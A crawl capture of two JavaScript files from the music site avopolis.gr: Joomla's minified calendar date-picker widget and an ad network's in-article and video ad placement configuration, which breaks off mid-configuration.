request_url: https://www.avopolis.gr/media/system/js/fields/calendar.min.js?7c18c51078a4af2e674eab902822cfba9d3d692c
body_size: 6224
content:
!function(e,t){"use strict";var a=function(e){if(!e)throw new Error("Calendar setup failed:\n  No valid element found, Please check your code");if("function"!=typeof Date.parseFieldDate)throw new Error("Calendar setup failed:\n  No valid date helper, Please check your code");if(e._joomlaCalendar)throw new Error("JoomlaCalendar instance already exists for the element");e._joomlaCalendar=this;var a=this;if(this.writable=!0,this.hidden=!0,this.params={},this.element=e,this.inputField=e.getElementsByTagName("input")[0],this.button=e.getElementsByTagName("button")[0],!this.inputField)throw new Error("Calendar setup failed:\n  No valid input found, Please check your code");this.params={debug:!1,clicked:!1,element:{style:{display:"none"}},writable:!0};var s=Joomla.Text._;this.strings={today:s("JLIB_HTML_BEHAVIOR_TODAY","Today"),wk:s("JLIB_HTML_BEHAVIOR_WK","wk"),days:["SUNDAY","MONDAY","TUESDAY","WEDNESDAY","THURSDAY","FRIDAY","SATURDAY"],shortDays:["SUN","MON","TUE","WED","THU","FRI","SAT"],months:["JANUARY","FEBRUARY","MARCH","APRIL","MAY","JUNE","JULY","AUGUST","SEPTEMBER","OCTOBER","NOVEMBER","DECEMBER"],shortMonths:["JANUARY_SHORT","FEBRUARY_SHORT","MARCH_SHORT","APRIL_SHORT","MAY_SHORT","JUNE_SHORT","JULY_SHORT","AUGUST_SHORT","SEPTEMBER_SHORT","OCTOBER_SHORT","NOVEMBER_SHORT","DECEMBER_SHORT"],am:s("JLIB_HTML_BEHAVIOR_AM","am"),pm:s("JLIB_HTML_BEHAVIOR_PM","pm"),exit:s("JCLOSE","Close"),clear:s("JCLEAR","Clear")},this.strings.days=this.strings.days.map((function(e){return s(e)})),this.strings.shortDays=this.strings.shortDays.map((function(e){return s(e)})),this.strings.months=this.strings.months.map((function(e){return s(e)})),this.strings.shortMonths=this.strings.shortMonths.map((function(e){return s(e)}));var r=this.button,n={inputField:this.inputField,dateType:r.dataset.dateType||"gregorian",direction:t.dir?t.dir:t.getElementsByTagName("html")[0].getAttribute("dir"),firstDayOfWeek:r.dataset.firstday?parseInt(r.dataset.firstday,10):0,dateFormat:r.dataset.dateFormat||"%Y-%m-%d %H:%M:%S",weekend:[0,6],minYear:1e3,maxYear:2100,time24:!0,showsOthers:!0,showsTime:!0,weekNumbers:!0,showsTodayBtn:!0,compressedHeader:!1};for(var d in"showOthers"in r.dataset&&(n.showsOthers=1===parseInt(r.dataset.showOthers,10)),"weekNumbers"in r.dataset&&(n.weekNumbers=1===parseInt(r.dataset.weekNumbers,10)),"onlyMonthsNav"in r.dataset&&(n.compressedHeader=1===parseInt(r.dataset.onlyMonthsNav,10)),"time24"in r.dataset&&(n.time24=24===parseInt(r.dataset.time24,10)),"showTime"in r.dataset&&(n.showsTime=1===parseInt(r.dataset.showTime,10)),"todayBtn"in r.dataset&&(n.showsTodayBtn=1===parseInt(r.dataset.todayBtn,10)),n)this.params[d]=n[d];r.dataset.minYear&&(a.params.minYear=i(parseInt(r.dataset.minYear,10),a.params.dateType)),r.dataset.maxYear&&(a.params.maxYear=i(parseInt(r.dataset.maxYear,10),a.params.dateType)),r.dataset.weekend&&(a.params.weekend=r.dataset.weekend.split(",").map((function(e){return parseInt(e,10)}))),"rtl"===this.params.direction&&(this.strings.days=this.strings.days.reverse(),this.strings.shortDays=this.strings.shortDays.reverse()),this.strings.months=Date.monthsToLocalOrder(this.strings.months,this.params.dateType),this.strings.shortMonths=Date.monthsToLocalOrder(this.strings.shortMonths,this.params.dateType),this._dayMouseDown=function(e){return a._handleDayMouseDown(e)},this._calKeyEvent=function(e){return a._handleCalKeyEvent(e)},this._documentClick=function(e){return a._handleDocumentClick(e)},this.checkInputs(),this.inputField.getAttribute("readonly")||(this._create(),this._bindEvents())};a.prototype.checkInputs=function(){var e=Date.parseFieldDate(this.inputField.getAttribute("data-alt-value"),this.params.dateFormat,"gregorian",this.strings);""!==this.inputField.value?(this.date=e,this.inputField.value=e.print(this.params.dateFormat,this.params.dateType,!0,this.strings)):this.date=new Date},a.prototype.recreate=function(){var e=this.element,t=e.querySelector(".js-calendar");t&&(e._joomlaCalendar=null,t.parentNode.removeChild(t),new a(e))},a.prototype.updateTime=function(e,t,a){var s=this,r=s.date,i=s.date.getLocalDate(s.params.dateType),n=s.date.getLocalMonth(s.params.dateType),d=s.date.getLocalFullYear(s.params.dateType),l=this.inputField.parentNode.parentNode.querySelectorAll(".time-ampm")[0];s.params.time24||(/pm/i.test(l.value)&&e<12?e=parseInt(e)+12:/am/i.test(l.value)&&12==e&&(e=0)),r.setHours(e),r.setMinutes(parseInt(t,10)),r.setSeconds(r.getSeconds()),r.setLocalFullYear(s.params.dateType,d),r.setLocalMonth(s.params.dateType,n),r.setLocalDate(s.params.dateType,i),s.dateClicked=!1,this.callHandler()},a.prototype.setDate=function(e){e.equalsTo(this.date)||(this.date=e,this.processCalendar(this.params.firstDayOfWeek,e))},a.prototype.moveCursorBy=function(e){var t=new Date(this.date);t.setDate(t.getDate()-e),this.setDate(t)},a.prototype.resetSelected=function(e){for(var t=e.options,a=t.length;a--;){var s=t[a];s.selected&&(s.selected=!1)}},a.prototype.callHandler=function(){this.inputField.setAttribute("data-alt-value",this.date.print(this.params.dateFormat,"gregorian",!1,this.strings)),this.inputField.getAttribute("data-alt-value")&&"0000-00-00 00:00:00"!==this.inputField.getAttribute("data-alt-value")&&(this.inputField.value=this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings),"gregorian"!==this.params.dateType&&this.inputField.setAttribute("data-local-value",this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings))),this.inputField.value=this.date.print(this.params.dateFormat,this.params.dateType,!0,this.strings),this.dateClicked&&"function"==typeof this.params.onUpdate&&this.params.onUpdate(this),this.inputField.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0})),this.dateClicked?this.close():this.processCalendar()},a.prototype.close=function(){this.hide()},a.prototype.show=function(){this.checkInputs(),this.inputField.focus(),this.dropdownElement.classList.add("open"),this.dropdownElement.removeAttribute("hidden"),this.hidden=!1,t.addEventListener("keydown",this._calKeyEvent,!0),t.addEventListener("keypress",this._calKeyEvent,!0),t.addEventListener("mousedown",this._documentClick,!0);var a=this.element.querySelector(".js-calendar");e.innerHeight<a.getBoundingClientRect().bottom+20&&(a.style.marginTop=-(a.getBoundingClientRect().height+this.inputField.getBoundingClientRect().height)+"px"),this.processCalendar()},a.prototype.hide=function(){t.removeEventListener("keydown",this._calKeyEvent,!0),t.removeEventListener("keypress",this._calKeyEvent,!0),t.removeEventListener("mousedown",this._documentClick,!0),this.dropdownElement.classList.remove("open"),this.dropdownElement.setAttribute("hidden",""),this.hidden=!0},a.prototype._handleDocumentClick=function(e){var a=e.target;if(null!==a&&!a.classList.contains("time"))for(;null!==a&&a!==this.element;a=a.parentNode);if(null===a)return t.activeElement.blur(),this.hide(),s(e)},a.prototype._handleDayMouseDown=function(e){var t=this,a=e.currentTarget,r=e.target||e.srcElement;if(!r||!r.hasAttribute("data-action")){if("TD"!==a.nodeName){var i=a.getParent("TD");"TD"===i.nodeName?a=i:(a=a.getParent("TD")).classList.contains("js-calendar")&&(a=a.getElementsByTagName("table")[0])}else if(!r.classList.contains("js-btn")&&!a.classList.contains("day")&&!a.classList.contains("title"))return;if(!a||a.disabled)return!1;if(void 0===a.navtype||300!==a.navtype){50===a.navtype&&(a._current=a.innerHTML),r!==a&&r.parentNode!==a||t.cellClick(a,e);var n=null;void 0!==a.month&&(n=a),void 0!==a.parentNode.month&&(n=a.parentNode);var d=null;if(n)d=new Date(t.date),n.month!==d.getLocalMonth(t.params.dateType)&&(d.setLocalMonth(t.params.dateType,n.month),t.setDate(d),t.dateClicked=!1,this.callHandler());else{var l=null;void 0!==a.year&&(l=r),void 0!==a.parentNode.year&&(l=r.parentNode),l&&(d=new Date(t.date),l.year!==d.getLocalFullYear(t.params.dateType)&&(d.setFullYear(t.params.dateType,l.year),t.setDate(d),t.dateClicked=!1,this.callHandler()))}}return s(e)}},a.prototype.cellClick=function(e,t){var a=this,s=!1,r=!1,i=null;if(void 0===e.navtype){a.currentDateEl&&(e.classList.add("selected"),a.currentDateEl=e.caldate,(s=a.currentDateEl===e.caldate)||(a.currentDateEl=e.caldate)),a.date.setLocalDateOnly("gregorian",e.caldate);var n=!(a.dateClicked=!e.otherMonth);a.currentDateEl&&(r=!e.disabled),n&&this.processCalendar()}else{i=new Date(a.date),a.dateClicked=!1;var d=i.getOtherFullYear(a.params.dateType),l=i.getLocalMonth(a.params.dateType);switch(e.navtype){case 400:break;case-2:a.params.compressedHeader||d>a.params.minYear&&i.setOtherFullYear(a.params.dateType,d-1);break;case-1:var o=i.getLocalDate(a.params.dateType);if(l>0)o>(p=i.getLocalMonthDays(a.params.dateType,l-1))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,l-1);else if(d-- >a.params.minYear){i.setOtherFullYear(a.params.dateType,d),o>(p=i.getLocalMonthDays(a.params.dateType,11))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,11)}break;case 1:o=i.getLocalDate(a.params.dateType);if(l<11)o>(p=i.getLocalMonthDays(a.params.dateType,l+1))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,l+1);else if(d<a.params.maxYear){var p;i.setOtherFullYear(a.params.dateType,d+1),o>(p=i.getLocalMonthDays(a.params.dateType,0))&&i.setLocalDate(a.params.dateType,p),i.setLocalMonth(a.params.dateType,0)}break;case 2:a.params.compressedHeader||d<a.params.maxYear&&i.setOtherFullYear(a.params.dateType,d+1)}i.equalsTo(a.date)?0===e.navtype&&(r=s=!0):(this.setDate(i),r=!0)}r&&(a.params.showsTime&&(this.dateClicked=!1),t&&this.callHandler()),e.classList.remove("hilite"),s&&!a.params.showsTime&&(a.dateClicked=!1,t&&this.close())},a.prototype._handleCalKeyEvent=function(e){var t=this,a=e.keyCode;if(e.target!==this.inputField||13!==a&&9!==a||this.close(),"rtl"===t.params.direction&&(37===a?a=39:39===a&&(a=37)),32===a&&e.shiftKey&&(e.preventDefault(),this.cellClick(t._nav_now,e),t.close()),27===a&&this.close(),38===a&&this.moveCursorBy(7),40===a&&this.moveCursorBy(-7),37===a&&this.moveCursorBy(1),39===a&&this.moveCursorBy(-1),e.target===this.inputField&&!(a>48||a<57||186===a||189===a||190===a||32===a))return s(e)},a.prototype._create=function(){var e=this,t=this.element,a=r("table"),s=r("div");this.table=a,a.className="table",a.style.marginBottom=0,this.dropdownElement=s,t.appendChild(s),this.params.direction&&(s.style.direction=this.params.direction),s.className="js-calendar",s.style.position="absolute",s.style.boxShadow="0 0 70px 0 rgba(0,0,0,0.67)",s.style.minWidth=this.inputField.width,s.style.padding="0",s.setAttribute("hidden",""),s.style.left="auto",s.style.top="auto",s.style.zIndex=1060,s.style.borderRadius="20px",this.wrapper=r("div"),this.wrapper.className="calendar-container",s.appendChild(this.wrapper),this.wrapper.appendChild(a);var i=r("thead",a);i.className="calendar-header";var n=null,d=null,l=this,o=function(t,a,s,i,o,p,h){for(var m in o=o||{},n=r(i=i||"td",d),a&&(p=p?'class="'+p+'"':"",n.colSpan=a),o)n.style[m]=o[m];for(var m in h)n.setAttribute(m,h[m]);return 0!==s&&Math.abs(s)<=2&&(n.className+=" nav"),a&&n.addEventListener("mousedown",e._dayMouseDown,!0),n.calendar=l,n.navtype=s,0!==s&&Math.abs(s)<=2?n.innerHTML=Joomla.sanitizeHtml("<a "+p+" style='display:inline;padding:2px 6px;cursor:pointer;text-decoration:none;' unselectable='on'>"+t+"</a>"):(n.innerHTML=a?Joomla.sanitizeHtml("<div unselectable='on'"+p+">"+t+"</div>"):Joomla.sanitizeHtml(t),!a&&p&&(n.className=p)),n};!1===this.params.compressedHeader&&((d=r("tr",i)).className="calendar-head-row",this._nav_py=o("&lsaquo;",1,-2,"",{"text-align":"center","font-size":"18px","line-height":"18px"},"js-btn btn-prev-year"),this.title=o('<div style="text-align:center;font-size:18px"><span></span></div>',this.params.weekNumbers?6:5,300),this.title.className="title",this._nav_ny=o(" &rsaquo;",1,2,"",{"text-align":"center","font-size":"18px","line-height":"18px"},"js-btn btn-next-year")),(d=r("tr",i)).className="calendar-head-row",this._nav_pm=o("&lsaquo;",1,-1,"",{"text-align":"center","font-size":"2em","line-height":"1em"},"js-btn btn-prev-month"),this._nav_month=o('<div style="text-align:center;font-size:1.2em"><span></span></div>',this.params.weekNumbers?6:5,888,"td",{textAlign:"center"}),this._nav_month.className="title",this._nav_nm=o(" &rsaquo;",1,1,"",{"text-align":"center","font-size":"2em","line-height":"1em"},"js-btn btn-next-month"),(d=r("tr",i)).className=e.params.weekNumbers?"daynames wk":"daynames",this.params.weekNumbers&&((n=r("td",d)).className="day-name wn",n.textContent=e.strings.wk);for(var p=7;p>0;--p)n=r("td",d),p||(n.calendar=e);this.firstdayname=this.params.weekNumbers?d.firstChild.nextSibling:d.firstChild;var h=this.params.firstDayOfWeek,m=(n=this.firstdayname,this.params.weekend);for(p=0;p<7;++p){var c=(p+h)%7;n.classList.add("day-name"),this.params.weekNumbers&&n.classList.add("day-name-week"),p&&(n.calendar=e,n.fdow=c),-1!==m.indexOf(m)&&n.classList.add("weekend"),n.textContent=this.strings.shortDays[(p+h)%7],n=n.nextSibling}var u=r("tbody",a);for(this.tbody=u,p=6;p>0;--p){d=r("tr",u),this.params.weekNumbers&&(n=r("td",d));for(var y=7;y>0;--y)(n=r("td",d)).calendar=this,n.addEventListener("mousedown",this._dayMouseDown,!0)}if(this.params.showsTime){(d=r("tr",u)).className="time",(n=r("td",d)).className="time time-title",n.colSpan=1,n.style.verticalAlign="middle",n.innerHTML=" ";var v=r("td",d);v.className="time hours-select",v.colSpan=2;var g=r("td",d);g.className="time minutes-select",g.colSpan=2,function(){function t(t,a,s,i,n){var d,l=r("select",n);l.calendar=e,l.className=t,l.setAttribute("data-chosen",!0),l.style.width="100%",l.navtype=50,l._range=[];for(var o=s;o<=i;++o){var p,h="";o===a&&(h=!0),o<10&&i>=10?(d="0"+o,p=Date.convertNumbers("0")+Date.convertNumbers(o)):(d=""+o,p=""+Date.convertNumbers(o)),l.options.add(new Option(p,d,h,h))}return l}var a=e.date.getHours(),s=e.date.getMinutes(),i=!e.params.time24,l=e.date.getHours()>12;i&&l&&(a-=12);var o=t("time time-hours",a,i?1:0,i?12:23,v),p=t("time time-minutes",s,0,59,g);if((n=r("td",d)).className="time ampm-select",n.colSpan=e.params.weekNumbers?2:3,i){var h=!0;l=Date.parseFieldDate(e.inputField.getAttribute("data-alt-value"),e.params.dateFormat,"gregorian",e.strings).getHours()>=12;var m=r("select",n);m.className="time-ampm",m.style.width="100%",m.options.add(new Option(e.strings.pm,"pm",l?h:"",l?h:"")),m.options.add(new Option(e.strings.am,"am",l?"":h,l?"":h)),m.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1)}else n.innerHTML="&#160;",n.colSpan=e.params.weekNumbers?3:2;o.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1),p.addEventListener("change",(function(t){e.updateTime(t.target.parentNode.parentNode.childNodes[1].childNodes[0].value,t.target.parentNode.parentNode.childNodes[2].childNodes[0].value,t.target.parentNode.parentNode.childNodes[3].childNodes[0].value)}),!1)}()}((d=r("div",this.wrapper)).className="buttons-wrapper btn-group",this._nav_clear=o(this.strings.clear,"",100,"button","","js-btn btn btn-clear",{type:"button","data-action":"clear"}),d.querySelector('[data-action="clear"]').addEventListener("click",(function(t){t.preventDefault();for(var a=e.table.querySelectorAll("td"),s=0;s<a.length;s++)if(a[s].classList.contains("selected")){a[s].classList.remove("selected");break}e.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00"),e.inputField.setAttribute("value",""),e.inputField.value="",e.inputField.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0}))})),this.params.showsTodayBtn)&&(this._nav_now=o(this.strings.today,"",0,"button","","js-btn btn btn-today",{type:"button","data-action":"today"}),this.wrapper.querySelector('[data-action="today"]').addEventListener("click",(function(t){t.preventDefault(),e.date.setLocalDateOnly("gregorian",new Date),e.dateClicked=!0,e.callHandler(),e.close()})));this._nav_exit=o(this.strings.exit,"",999,"button","","js-btn btn btn-exit",{type:"button","data-action":"exit"}),this.wrapper.querySelector('[data-action="exit"]').addEventListener("click",(function(t){t.preventDefault(),e.dateClicked||(e.inputField.value?("gregorian"!==e.params.dateType&&e.inputField.setAttribute("data-local-value",e.inputField.value),void 0===e.dateClicked?e.inputField.setAttribute("data-alt-value",Date.parseFieldDate(e.inputField.value,e.params.dateFormat,e.params.dateType,e.strings).print(e.params.dateFormat,"gregorian",!1,e.strings)):e.inputField.setAttribute("data-alt-value",e.date.print(e.params.dateFormat,"gregorian",!1,e.strings))):e.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00"),e.date=Date.parseFieldDate(e.inputField.getAttribute("data-alt-value"),e.params.dateFormat,e.params.dateType,e.strings)),e.close()})),this.processCalendar()},a.prototype.processCalendar=function(){this.table.style.visibility="hidden";var e=this.params.firstDayOfWeek,t=this.date,a=new Date,s=a.getLocalFullYear(this.params.dateType),r=a.getLocalMonth(this.params.dateType),i=a.getLocalDate(this.params.dateType),n=t.getOtherFullYear(this.params.dateType),d=t.getHours(),l=t.getMinutes(),o=(t.getSeconds(),!this.params.time24);n<this.params.minYear?(n=this.params.minYear,t.setOtherFullYear(this.params.dateType,n)):n>this.params.maxYear&&(n=this.params.maxYear,t.setOtherFullYear(this.params.dateType,n)),this.params.firstDayOfWeek=e,this.date=new Date(t);var p=t.getLocalMonth(this.params.dateType),h=t.getLocalDate(this.params.dateType);t.setLocalDate(this.params.dateType,1);var m=(t.getLocalDay(this.params.dateType)-this.params.firstDayOfWeek)%7;m<0&&(m+=7),t.setLocalDate(this.params.dateType,-m),t.setLocalDate(this.params.dateType,t.getLocalDate(this.params.dateType)+1);for(var c=this.tbody.firstChild,u=this.ar_days=new Array,y=this.params.weekend,v=parseInt(t.getLocalWeekDays(this.params.dateType)),g=0;g<v;++g,c=c.nextSibling){var b=c.firstChild;this.params.weekNumbers&&(b.className="day wn",b.textContent=t.getLocalWeekNumber(this.params.dateType),b=b.nextSibling),c.className=this.params.weekNumbers?"daysrow wk":"daysrow";for(var f,T=!1,N=u[g]=[],w=v+1,D=0;D<w;++D,b=b.nextSibling,t.setLocalDate(this.params.dateType,f+1)){b.className="day",b.style.textAlign="center",f=t.getLocalDate(this.params.dateType);var L=t.getLocalDay(this.params.dateType);b.pos=g<<4|D,N[D]=b;var F=t.getLocalMonth(this.params.dateType)===p;if(F)b.otherMonth=!1,T=!0,b.style.cursor="pointer";else{if(!this.params.showsOthers){b.className+=" emptycell",b.innerHTML="&#160;",b.disabled=!0;continue}b.className+=" disabled othermonth ",b.otherMonth=!0}b.disabled=!1,b.textContent=this.params.debug?f:Date.convertNumbers(f),b.disabled||(b.caldate=new Date(t),F&&f===h&&(b.className+=" selected",this.currentDateEl=b),t.getLocalFullYear(this.params.dateType)===s&&t.getLocalMonth(this.params.dateType)===r&&f===i&&(b.className+=" today"),-1!==y.indexOf(L)&&(b.className+=" weekend"))}T||this.params.showsOthers?(c.classList.remove("hidden"),c.removeAttribute("hidden","")):(c.classList.add("hidden"),c.setAttribute("hidden",""),c.className="emptyrow")}if(this.params.showsTime){d>12&&o&&(d-=12),d=d<10?"0"+d:d,l=l<10?"0"+l:l;var E=this.table.querySelector(".time-hours"),k=this.table.querySelector(".time-minutes");if(this.resetSelected(E),this.params.time24?E.value=d:E.value="00"==d?"12":d,this.resetSelected(k),k.value=l,!this.params.time24){var C=new Date(this.inputField.getAttribute("data-alt-value")),A=this.table.querySelector(".time-ampm");C.getHours()>12&&(this.resetSelected(A),A.value="pm")}}if(this.params.compressedHeader){var _=Date.convertNumbers(n.toString());this._nav_month.getElementsByTagName("span")[0].textContent=this.params.monthBefore?_+" - "+this.strings.months[p]:this.strings.months[p]+" - "+_}else this._nav_month.getElementsByTagName("span")[0].textContent=this.params.debug?p+" "+this.strings.months[p]:this.strings.months[p],this.title.getElementsByTagName("span")[0].textContent=this.params.debug?n+" "+Date.convertNumbers(n.toString()):Date.convertNumbers(n.toString());this.table.style.visibility="visible"},a.prototype._bindEvents=function(){var e=this;this.inputField.addEventListener("blur",(function(t){var s=a.getCalObject(this)._joomlaCalendar;if(s.dropdownElement.hasAttribute("hidden")){if(s){if(s.inputField.value)if(void 0===s.params.dateClicked)if(s.inputField.setAttribute("data-local-value",s.inputField.value),"gregorian"!==s.params.dateType){var r,i=Date.parseFieldDate(s.inputField.value,s.params.dateFormat,s.params.dateType,s.strings);r=Date.localCalToGregorian(i.getFullYear(),i.getMonth(),i.getDate()),i.setFullYear(r[0]),i.setMonth(r[1]),i.setDate(r[2]),s.inputField.setAttribute("data-alt-value",i.print(s.params.dateFormat,"gregorian",!1,s.strings))}else s.inputField.setAttribute("data-alt-value",Date.parseFieldDate(s.inputField.value,s.params.dateFormat,s.params.dateType,s.strings).print(s.params.dateFormat,"gregorian",!1,s.strings));else s.inputField.setAttribute("data-alt-value",s.date.print(s.params.dateFormat,"gregorian",!1,s.strings));else s.inputField.setAttribute("data-alt-value","0000-00-00 00:00:00");s.date=Date.parseFieldDate(s.inputField.getAttribute("data-alt-value"),s.params.dateFormat,s.params.dateType,s.strings)}e.close()}else t.preventDefault()}),!0),this.button.addEventListener("click",(function(){e.show()}),!1)};var s=function(t){return t||(t=e.event),t.preventDefault(),t.stopPropagation(),!1},r=function(e,a){var s;return s=t.createElement(e),void 0!==a&&a.appendChild(s),s},i=function(e,t){return(new Date).getLocalFullYear(t)+e};function n(e){for(var t=e.target.querySelectorAll(".field-calendar"),s=0,r=t.length;s<r;s++)a.init(t[s])}a.getCalObject=function(e){if(!e)return!1;for(;e.parentNode;)if((e=e.parentNode).classList.contains("field-calendar"))return e;return!1},a.prototype.setAltValue=function(){var e=this.inputField;e.getAttribute("disabled")||(e.value=e.getAttribute("data-alt-value")&&"0000-00-00 00:00:00"!==e.getAttribute("data-alt-value")?e.getAttribute("data-alt-value"):"")},a.onSubmit=function(){if(Joomla=e.Joomla||{},!Joomla.calendarProcessed){Joomla.calendarProcessed=!0;for(var a=t.querySelectorAll(".field-calendar"),s=0;s<a.length;s++){var r=a[s]._joomlaCalendar;r&&r.setAltValue()}}},a.init=function(e,t){var s=e._joomlaCalendar;s?s.recreate():new a(e),e&&e.getElementsByTagName("input")[0]&&e.getElementsByTagName("input")[0].form&&!e.getElementsByTagName("input")[0].disabled&&e.getElementsByTagName("input")[0].form.addEventListener("submit",a.onSubmit)},e.JoomlaCalendar=a,t.addEventListener("DOMContentLoaded",n),t.addEventListener("joomla:updated",n),e.Calendar={},Calendar.setup=function(e){if(e.inputField&&t.getElementById(e.inputField)){var s=t.getElementById(e.inputField),r=s.parentNode.querySelectorAll("button")[0];for(var i in e)if(e.hasOwnProperty(i))switch(i){case"ifFormat":r&&r.setAttribute("data-dayformat",e.ifFormat);break;case"firstDay":r&&r.setAttribute("data-firstday",parseInt(e.firstDay));break;case"weekNumbers":r&&r.setAttribute("data-week-numbers","true"===e.weekNumbers||!0===e.weekNumbers?"1":"0");break;case"showOthers":r&&r.setAttribute("data-show-others","true"===e.showOthers||!0===e.showOthers?"1":"0");break;case"showsTime":r&&r.setAttribute("data-show-time","true"===e.showsTime||!0===e.showsTime?"1":"0");break;case"timeFormat":r&&r.setAttribute("data-time-24",parseInt(e.timeFormat))}a.init(s.parentNode.parentNode)}return null}}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://pahtag.tech/c/avopolis.js
body_size: 2783
content:
var TWAGORAINARTICLE=TWAGORAINARTICLE||function(){var getHTScriptElement=function(){var hTClass='pa-ht-class';if(document.currentScript)
return document.currentScript;else{var scripts=document.getElementsByTagName('script');var currentHTag='pahtag.tech/c/avopolis.js';var sl=scripts.length;for(var s=0;s<sl;s++){if((scripts[s].src.indexOf(currentHTag)!==-1)&&!scripts[s].classList.contains(hTClass)){scripts[s].classList.add(hTClass);break;}}
return scripts[s];}}
var getQueryString=function(script){var queryString=script.src.replace(/^[^\?]+\??/,'');return'?'+queryString;}
var getParameterByName=function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,'$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return'';try{return decodeURIComponent(results[2].replace(/\+/g,' '));}catch(err){return null;}}
var getPartnerSCOfromHTUrl=function(currentScript){var schain=null;var currentHTScript=currentScript;var qS=getQueryString(currentHTScript);if(qS)schain=getParameterByName('schain',qS);return schain;}
var config={"sco":{"paSellerId":"102905","paOwns":"Owned & Operated"},"site_name":"avopolis","rules":[{"name":"inarticle pages desktop","priority":3,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//www8.smartadserver.com/ac?siteid=345911&pgid=1208020&fmtid=88523&ab=1&oc=1&out=vast3&ps=1&pb=0&visit=S&vcn=s&tmstp=PA_timestamp&pgdomain=%%PA_PAGE_URL%%&tgt=domain%3Davopolis.gr&ctc=Arts%20%26%20Entertainment&ctk=[contenttags]&ctt=[contenttype]&ctn=[sas_contentTitle]&ctd=[sas_videoContentDuration]&vpw=PA_width&vph=PA_height&gdpr=&gdpr_consent=,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->"}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"desktop","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"inarticle pages mobile","priority":3,"type":"Magic","product":{"magic":{"enabled":false,"formats":{"inarticle":{"pmp":{"paragraphLimit":2,"placementId":"5688328","probability":5,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":2,"placementId":"","probability":0,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}},"vast":{"incorner":{"enabled":true,"incorner_probability":100,"effect":"detach_to_incorner","position":"left"},"pmp":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":85,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"},"direct":{"paragraphLimit":2,"xandr_eligible":"11413751","xandr_non_eligible":"24801063","placementId":"xandr,//adx.adform.net/adx/?mid=1495028&t=2,//www8.smartadserver.com/ac?siteid=345911&pgid=1208020&fmtid=88523&ab=1&oc=1&out=vast3&ps=1&pb=0&visit=S&vcn=s&tmstp=PA_timestamp&pgdomain=%%PA_PAGE_URL%%&tgt=domain%3Davopolis.gr&ctc=Arts%20%26%20Entertainment&ctk=[contenttags]&ctt=[contenttype]&ctn=[sas_contentTitle]&ctd=[sas_videoContentDuration]&vpw=PA_width&vph=PA_height&gdpr=&gdpr_consent=,//video-ads.rubiconproject.com/video/11498/138376/660774/203/vast.xml,//ads.stickyadstv.com/vast/vpaid-adapter/6658593","probability":10,"tagNames":["p","br"],"selectorType":"class","selectorName":"articletext"}}},"rulePassback":"<!-- PA Ad Tag - avopolis.gr_inarticle_300x250 <- DO NOT MODIFY --><script src=\"//ads.projectagoraservices.com/?id=3376\" type=\"text/javascript\"></script><!-- End PA Ad Tag -->","height_display":{"enabled":true,"height":76}}},"targeting":{"meta_targeting":{"notEquals":[["paformats","false"]]},"device_targeting":"mobile","url_targeting":{"pathname":{"notContains":["/interviews/interviews-international/80080-wax-tailor-avopolis-interview","/articles/articles-international/80079-wax-tailor-radio-hits","/articles/articles-international/80092-dub-fx-5-facts","/music-news/greek-news/81157-ploom-truly-unique"]}}}},{"name":"inarticle pages desktop 